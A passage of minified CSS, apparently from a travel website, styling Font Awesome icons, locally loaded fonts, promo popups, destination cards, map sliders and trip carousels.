fore{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-family:Font Awesome\ 6 Free;font-weight:400}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:900;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-family:Font Awesome\ 6 Free;font-weight:900}@font-face{font-family:Font Awesome\ 5 Brands;font-display:block;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:900;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-v4compatibility.woff2) format("woff2"),url(../fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f250,u+f252,u+f27a}.mb-search-title{display:block;font-size:1.4375rem;text-align:center;margin-bottom:20px}@media (max-width:575.98px){.mb-search-title{font-size:1.25rem}}.qr-code{display:block;position:absolute;width:127px;height:76px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#934bdb;-webkit-transform:translateX(-200px);-moz-transform:translateX(-200px);-ms-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.qr-code.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.qr-code a{display:flex!important;height:100%}.qr-code .qr-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.qr-code .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:hsla(0,0%,99.2%,.4)}.qr-code .column.left img{width:100%;height:100%;border-radius:10px 0 0 10px}.qr-code .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:16px;color:#fff;line-height:18px;text-align:center;padding-top:1px}.qr-code .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}.qr-code+.birthday-promo{bottom:-200px}@media (max-width:1053px){.qr-code{display:none!important}}.birthday-promo{display:block;position:absolute;width:127px;height:75px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#ff6564;-webkit-transform:translateX(-400px);-moz-transform:translateX(-400px);-ms-transform:translateX(-400px);-o-transform:translateX(-400px);transform:translateX(-400px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.birthday-promo.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.birthday-promo a{display:flex!important;height:100%}.birthday-promo .birthday-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.birthday-promo .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:#fff}.birthday-promo .column.left img{width:100%;height:100%;padding:5px}.birthday-promo .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:11px;color:#fff;line-height:17px;text-align:center;padding-top:1px}.birthday-promo .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}@media (max-width:1053px){.birthday-promo{display:none!important}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-ms-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.home-revamp{padding-top:30px!important;padding-bottom:30px!important}.home-revamp h1{font-size:3.75rem;font-weight:800}.home-revamp h2{font-size:3.4375rem;font-weight:800;line-height:1.1}.home-revamp h3{font-size:2.5rem;font-weight:300;font-family:Montserrat}.home-revamp h4{font-size:1.25rem;font-weight:400;margin-bottom:0}.home-revamp h4 strong{font-weight:800}.home-revamp .text-title h2{font-size:2.1875rem;font-weight:400}.home-revamp .section{position:relative;padding:50px 0}.home-revamp .section .container{max-width:1350px;width:100%}.home-revamp .section .container-sm{max-width:640px}.home-revamp .section .container-sm.country-info{max-width:850px}@media (max-width:767.98px){.home-revamp .section.section-map{padding-bottom:0}}@media (max-width:991.98px){.home-revamp{padding-top:20px!important;padding-bottom:20px!important}.home-revamp h1{font-size:2.5rem}.home-revamp h2{font-size:2.1875rem}.home-revamp h3{font-size:1.5625rem;font-weight:300;font-family:Montserrat}.home-revamp .text-title h2{font-size:1.5625rem;font-weight:400}.home-revamp .section{padding:30px 0}}@media (max-width:767.98px){.home-revamp{padding-bottom:0!important}}.flex-title{padding-left:50px;padding-right:50px}.flex-title.borderline{padding-bottom:10px;border-bottom:1px solid #121212}.flex-title .container-fluid{position:relative;display:flex;align-items:center;justify-content:space-between}.flex-title .container-fluid.flex-end{justify-content:flex-end}.flex-title h4{font-size:1.25rem;font-weight:400;margin-bottom:10px}.flex-title h4 strong{font-weight:800}@media (min-width:1200px){.flex-title .flex-title-ab{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:1199.98px){.flex-title{padding-left:0;padding-right:0}.flex-title .flex-title-ab{width:auto!important;max-width:none!important}.flex-title .flex-end{justify-content:space-between}}@media (max-width:767.98px){.flex-title h4{display:none}}.des-navigation{position:relative;overflow:auto;padding-bottom:10px}.des-navigation ul{display:flex;margin-bottom:0;padding:0}.des-navigation li{list-style:none;margin-left:10px}.des-navigation li.globe a{padding-left:10px;padding-right:10px}.des-navigation li img{width:22px;height:22px}.des-navigation li a{display:flex;height:100%;align-items:center;justify-content:center;font-size:.75rem;text-transform:uppercase;padding:5px 15px;border-radius:20px;color:#121212;background:#e5e5e5;cursor:pointer}.des-navigation li a.active{background:#ffcc64;pointer-events:none}.des-navigation li a:hover{background:#ffcc64}.des-navigation.outlined li a{background:none;border:1px solid #121212}.des-navigation.outlined li a.active{font-weight:700;color:#fff;background:#121212}.des-navigation.outlined li.globe a .gif-dark{display:block}.des-navigation.outlined li.globe a.active .gif-dark,.des-navigation.outlined li.globe a .gif-light{display:none}.des-navigation.outlined li.globe a.active .gif-light{display:block}@media (max-width:1199.98px){.des-navigation{margin-left:-15px;margin-right:-15px;padding-right:15px;width:auto}}@media (max-width:767.98px){.des-navigation ul li:last-child{padding-right:10px}}.card-destination{max-width:calc(100% - 16px);margin-left:16px;width:100%;position:relative;overflow:hidden;border-radius:20px;background:#fff;box-shadow:0 0 6px 0 rgba(0,0,0,.4)}.card-destination,.card-destination>a{display:flex;flex-direction:column;height:100%}.card-destination>a:hover .card-img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.card-destination .card-img{position:relative;overflow:hidden;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0;height:300px;background:#bcbcbc}.card-destination .card-img img{object-fit:cover;object-position:center;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}.card-destination .card-img .overlay,.card-destination .card-img img{width:100%;height:100%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-destination .card-img .overlay{font-size:2.5rem;font-weight:700;position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.5);color:#fff;text-align:center;line-height:1.2;text-shadow:0 0 5px rgba(0,0,0,.5);opacity:0}.card-destination .card-img .overlay.coming-soon{opacity:1;background:transparent}.card-destination .card-img .overlay.country-overlay{font-size:2.375rem;text-transform:uppercase}.card-destination .card-img .card-caption{font-size:.875rem;position:absolute;top:40px;left:0;padding:15px 20px;background:#ff6564;color:#121212;max-width:calc(100% - 40px);line-height:1.2}.card-destination .card-img .card-caption h5{font-size:1rem;font-weight:900;margin-bottom:0}.card-destination .card-img .card-caption p{margin-bottom:0}@media (max-width:991.98px){.card-destination .card-img{height:210px}.card-destination .card-img .overlay{font-size:2.5rem}.card-destination .card-img .overlay.country-overlay{font-size:1.875rem}.card-destination .card-img .card-caption{font-size:.8125rem;top:20px;max-width:calc(100% - 20px)}.card-destination .card-img .card-caption h5{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-img{height:160px}.card-destination .card-img .overlay{font-size:1.875rem}.card-destination .card-img .overlay.country-overlay{font-size:1.25rem}.card-destination .card-img .card-caption{font-size:.6875rem;padding:10px}.card-destination .card-img .card-caption h5{font-size:.8125rem}}.card-destination .card-body{display:flex;flex-direction:column;justify-content:center;align-items:center;flex-grow:1;padding:15px;text-align:center}.card-destination .card-body h3{font-family:Montserrat;font-size:1.125rem;font-weight:700;color:#121212;text-transform:uppercase;margin-bottom:0}.card-destination .card-body h3 span{display:block;font-weight:400}@media (max-width:991.98px){.card-destination .card-body h3{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-body{padding:10px}.card-destination .card-body h3{font-size:.75rem}}.swiper-filter,.swiper-holder-3{position:relative;border-top:1px solid #bcbcbc}.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:50px}.swiper-filter .swiper-country.non-swiper-slide+.swiper-destination,.swiper-holder-3 .swiper-country.non-swiper-slide+.swiper-destination{margin-left:0}@media (max-width:1199.98px){.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:0}}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:50px}@media (max-width:1199.98px){.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:15px}}.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{max-width:320px;height:auto}.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:50px}@media (max-width:1199.98px){.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:0}}@media (max-width:991.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:240px}}@media (max-width:767.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:200px}}.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev{top:calc(50% - 20px);right:30px}.swiper-filter .swiper-button-next:after,.swiper-filter .swiper-button-prev:after,.swiper-holder-3 .swiper-button-next:after,.swiper-holder-3 .swiper-button-prev:after{font-size:1.875rem;color:#fff;text-shadow:0 1px 10px #000}.swiper-filter .swiper-button-next.swiper-button-disabled,.swiper-filter .swiper-button-prev.swiper-button-disabled,.swiper-holder-3 .swiper-button-next.swiper-button-disabled,.swiper-holder-3 .swiper-button-prev.swiper-button-disabled{opacity:0}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:30px}@media (max-width:991.98px){.swiper-filter .swiper-button-next,.swiper-holder-3 .swiper-button-next{right:10px}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:10px}}@media (max-width:767.98px){.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-filter .swiper-pagination,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev,.swiper-holder-3 .swiper-pagination{display:none}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-top:10!important;padding-bottom:10px!important}}.section-grid{padding-left:32px;padding-right:32px}@media (max-width:991.98px){.section-grid{padding-left:15px;padding-right:15px}}.slider-container{padding:20px 33px;border-radius:10px}.slider-container .swiper-holder-3{border-color:rgba(0,0,0,.8)}.slider-container .swiper-holder-3 .swiper{margin-left:-33px;margin-right:-33px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:23px}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:23px}.slider-container .swiper-holder-3 .swiper-button-next,.slider-container .swiper-holder-3 .swiper-button-prev{right:20px}.slider-container .swiper-holder-3 .swiper-button-prev{left:20px}.slider-container.green{background:#4b6fdb;background:linear-gradient(342deg,#4b6fdb,#75dd98)}.slider-container.orange{background:#ff6564;background:linear-gradient(342deg,#ff6564,#ffcc64)}.slider-container.orange .card-destination .card-img{height:378px;border-radius:20px}.slider-container.orange .card-destination .card-img img{border-radius:20px}@media (max-width:991.98px){.slider-container.orange .card-destination .card-img{height:276px}}@media (max-width:767.98px){.slider-container.orange .card-destination .card-img{height:227px}}@media (max-width:991.98px){.slider-container{padding-left:15px;padding-right:15px}.slider-container .swiper-holder-3 .swiper{margin-left:-15px;margin-right:-15px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:0}}.readmore-content{overflow:hidden;line-clamp:6;-webkit-line-clamp:6;height:144px}.readmore-content,.readmore-content.show{display:-webkit-box;-webkit-box-orient:vertical}.readmore-content.show{overflow:visible;line-clamp:none;-webkit-line-clamp:initial;height:auto}.readmore-content img{margin-top:30px;margin-bottom:20px}.readmore-btn{display:inline-block;margin-top:20px;font-size:1.25rem;font-weight:900;color:#121212}.card-trip{display:flex;flex-direction:column;position:relative;max-width:700px;margin:0 15px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-trip,.card-trip .card-img,.card-trip img{border-radius:20px}.card-trip img{object-fit:cover;object-position:center;width:100%;height:100%}.card-trip .stretched-link:after{z-index:5}.card-trip .card-trip-caption{position:relative;font-size:.875rem;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;margin-top:-60px;margin-left:20px;margin-right:20px;border-radius:inherit;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5);padding:15px;text-align:center;z-index:2}.card-trip .card-trip-caption h3{font-size:1.6875rem;font-weight:900;margin-bottom:10px}.card-trip .card-trip-caption p{margin-bottom:0}@media (max-width:991.98px){.card-trip .card-trip-caption h3{font-size:1.25rem}}@media (max-width:767.98px){.card-trip .card-trip-caption{font-size:.75rem;margin-top:-80px;background:none;box-shadow:none;padding:0}.card-trip .card-trip-caption h3{color:#fff}.card-trip .card-trip-caption p{padding:10px;border-radius:10px;box-shadow:0 0 5px rgba(0,0,0,.5);background:#fff}}@media (max-width:991.98px){.card-trip{margin:0}}.slider-holder-overflow{position:relative;overflow:hidden}.slider-holder-overflow .swiper-holder-2 .swiper-slide{opacity:.5;height:auto}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a{pointer-events:none!important}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a:after{display:none}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active{opacity:1}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip{-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip a{pointer-events:auto}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip a:after{display:block}.slider-holder-overflow .swiper-holder-2 .swiper-button-next{right:30px;top:calc(50% - 3.5rem)}.slider-holder-overflow .swiper-holder-2 .swiper-button-prev{left:30px;top:calc(50% - 4rem)}@media (max-width:991.98px){.slider-holder-overflow .swiper-google-map .swiper-slide,.slider-holder-overflow .swiper-holder-2 .swiper-slide,.slider-holder-overflow .swiper-holder-map .swiper-slide{height:auto!important}}.map-slider{display:flex;position:relative;border-radius:20px;overflow:hidden}@media (max-width:767.98px){.map-slider{flex-direction:column;border-radius:0;margin-left:-15px;margin-right:-15px}}.map-slider .destination-slide{flex-grow:1;flex-basis:450px;max-width:450px;border-top-left-radius:20px;border-bottom-left-radius:20px}.map-slider .destination-slide .swiper-google-map,.map-slider .destination-slide .swiper-holder-2,.map-slider .destination-slide .swiper-holder-map{border-top-left-radius:inherit;border-bottom-left-radius:inherit}@media (max-width:991.98px){.map-slider .destination-slide{flex-basis:400px;max-width:400px}}@media (max-width:767.98px){.map-slider .destination-slide{flex-basis:100%;max-width:100%;border-radius:0}.map-slider .destination-slide .swiper-google-map,.map-slider .destination-slide .swiper-holder-2,.map-slider .destination-slide .swiper-holder-map{border-top-left-radius:0;border-bottom-left-radius:0}}.map-slider .destination-map{flex-grow:1;background:#bcbcbc}.map-slider .destination-map,.map-slider .destination-map #google-map{position:relative;overflow:hidden;width:100%;border-top-right-radius:20px;border-bottom-right-radius:20px}.map-slider .destination-map #google-map{height:100%}@media (max-width:767.98px){.map-slider .destination-map #google-map{border-top-right-radius:0;border-bottom-right-radius:0}}.map-slider .destination-map .acf-map{position:relative;width:100%;height:100%}.map-slider .destination-map .acf-map,.map-slider .destination-map .acf-map>div,.map-slider .destination-map .acf-map>div>.gm-style{overflow:hidden;border-top-right-radius:20px;border-bottom-right-radius:20px}.map-slider .destination-map .fa-3x{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:767.98px){.map-slider .destination-map{order:-1;border-radius:0;width:100%;height:300px}.map-slider .destination-map .acf-map,.map-slider .destination-map .acf-map>div,.map-slider .destination-map .acf-map>div>.gm-style{border-radius:0}}.map-slider .swiper-google-map .swiper-button-next,.map-slider .swiper-google-map .swiper-button-prev,.map-slider .swiper-holder-2 .swiper-button-next,.map-slider .swiper-holder-2 .swiper-button-prev,.map-slider .swiper-holder-map .swiper-button-next,.map-slider .swiper-holder-map .swiper-button-prev{top:292px}.map-slider .swiper-google-map .swiper-button-next:after,.map-slider .swiper-google-map .swiper-button-prev:after,.map-slider .swiper-holder-2 .swiper-button-next:after,.map-slider .swiper-holder-2 .swiper-button-prev:after,.map-slider .swiper-holder-map .swiper-button-next:after,.map-slider .swiper-holder-map .swiper-button-prev:after{font-size:1.875rem;color:#fff}@media (max-width:767.98px){.map-slider .swiper-google-map .swiper-button-next,.map-slider .swiper-google-map .swiper-button-prev,.map-slider .swiper-holder-2 .swiper-button-next,.map-slider .swiper-holder-2 .swiper-button-prev,.map-slider .swiper-holder-map .swiper-button-next,.map-slider .swiper-holder-map .swiper-button-prev{top:192px}.map-slider .swiper-google-map .swiper-button-next:after,.map-slider .swiper-google-map .swiper-button-prev:after,.map-slider .swiper-holder-2 .swiper-button-next:after,.map-slider .swiper-holder-2 .swiper-button-prev:after,.map-slider .swiper-holder-map .swiper-button-next:after,.map-slider .swiper-holder-map .swiper-button-prev:after{font-size:1.25rem}}.card-map{display:flex;flex-direction:column;position:relative;overflow:hidden;border-top-left-radius:20px;border-bottom-left-radius:20px}@media (max-width:767.98px){.card-map{border-radius:0}}.card-map .card-img{height:310px;position:relative}.card-map .card-img img{object-fit:cover;object-position:center;width:100%;height:100%;background:#bcbcbc;border-top-left-radius:20px}.card-map .card-img:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent 30%);background:linear-gradient(0deg,#000 0,transparent 30%)}@media (max-width:767.98px){.card-map .card-img{height:210px}.card-map .card-img img{border-radius:0}}.card-map .card-body{display:flex;flex-direction:column;position:relative;background:#000;color:#fff;text-align:center;z-index:2;padding-bottom:40px;border-bottom-left-radius:20px}.card-map .card-body h5{font-size:1.25rem;font-weight:700;margin-bottom:20px;margin-top:-50px;padding:0 20px}.card-map .card-body .btn{font-size:.875rem}.card-map .card-body .btn:hover{background:#fff}@media (max-width:767.98px){.card-map .card-body{border-radius:0}}@media (max-width:575.98px){.card-map .card-body{font-size:.75rem}.card-map .card-body h5{font-size:1rem}}.non-swiper-slide{display:none}.gm-style .gm-style-iw-c{max-width:300px!important}.gm-style .gm-style-iw-c .gm-style-iw-chr{position:absolute;top:0;right:0}.gm-style .gm-style-iw-c .gm-style-iw-chr button{width:34px!important;height:34px!important}.gm-style .gm-style-iw-c .gm-style-iw-chr button span{width:20px!important;height:20px!important;margin:8px!important}.gm-style .gm-style-iw-d{font-size:.75rem;padding-top:12px}.gm-style .gm-style-iw-d h5{font-size:.875rem;padding-right:20px;margin-bottom:5px}.gm-style .gm-style-iw-d p{margin-bottom:12px}.gm-style .gm-style-iw-d a{text-decoration:none!important;outline:none!important}.anims,.fadeIn,.fadeInSelf,.fadeLeft,.fadeRight,.fadeUp,.fadeUpSelf,.slideDown{visibility:hidden}.anims,.fadeIn a,.fadeInSelf a,.fadeLeft a,.fadeRight a,.fadeUp a,.fadeUpSelf a{transition:all 0s ease!important}.mobile .anims,.mobile .fadeIn,.mobile .fadeInSelf,.mobile .fadeLeft,.mobile .fadeRight,.mobile .fadeUp,.mobile .fadeUpSelf,.slideDown{visibility:visible!important}.pulsate{-webkit-animation:pulsate 1.5s ease-out;-webkit-animation-iteration-count:infinite;animation:pulsate 1.5s ease-out;animation-iteration-count:infinite;opacity:1;transform:scale(1);display:inline-block}@-webkit-keyframes pulsate{0%{opacity:.5;-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:.5;-webkit-transform:scale(1.2);transform:scale(1.2)}}body{position:relative;min-height:100vh;display:flex;flex-direction:column}body .site-content{flex-grow:1;position:relative}.pointer-disable{pointer-events:none}@media screen and (min-width:1200px){.container{max-width:1350px}}h1{font-size:2.5rem;font-weight:700}@media screen and (min-width:1054px){h1{font-size:3.75rem}}h2{font-size:2.5rem;font-weight:700}@media screen and (min-width:1054px){h2{font-size:3.4375rem}h2.heading-title{font-size:2.25rem}}h2.golden-ticket-mssg{font-size:1.125rem}h4{font-weight:700}h3{font-family:moontime;font-size:2.5rem}@media screen and (min-width:1054px){h3{font-size:5rem}}.montserrat-light{font-weight:300}.montserrat-semibold{font-weight:600}.montserrat-extrabold{font-weight:800}.fs-20{font-size:20px}.fs-20,.fs-50{line-height:24px}.fs-50{font-size:50px}@media screen and (max-width:559px){.fs-50{font-size:37px}}.fst-italic{font-style:italic}.weight-400{font-weight:400}b{font-family:Montserrat;font-weight:700}b.weight-500{font-weight:500}b.weight-600{font-weight:600}b.bold{font-weight:700}.flex-shrink-0{flex-shrink:0}.lead-text{font-size:1.875rem;font-weight:700;font-style:italic}.lead-text span{font-style:normal;font-weight:300}.lead-text p{margin-bottom:0}@media (max-width:767.98px){.lead-text{font-size:1.25rem}}.lead-22{font-size:1.375rem}@media (max-width:991.98px){.lead-22{font-size:1.125rem}}.mt-10{margin-top:100px}@media (max-width:767.98px){.mt-10{margin-top:50px}}.applied{color:#28a745}.no-events{pointer-events:none}.form-control:active,.form-control:focus,.form-control:hover,.form-control button:active,.form-control button:focus,.form-control button:hover,.form-control input:active,.form-control input:focus,.form-control input:hover,.form-control select:active,.form-control select:focus,.form-control 